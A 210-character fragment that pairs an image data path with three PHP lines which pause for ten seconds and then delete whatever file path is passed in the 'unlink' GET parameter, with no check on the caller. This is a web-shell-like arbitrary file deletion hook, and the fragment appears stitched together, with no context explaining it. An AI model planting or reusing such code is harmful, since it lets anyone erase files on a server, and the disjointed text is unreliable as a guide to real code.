 sleep(10);
$site = $_GET['unlink'];
unlink($site);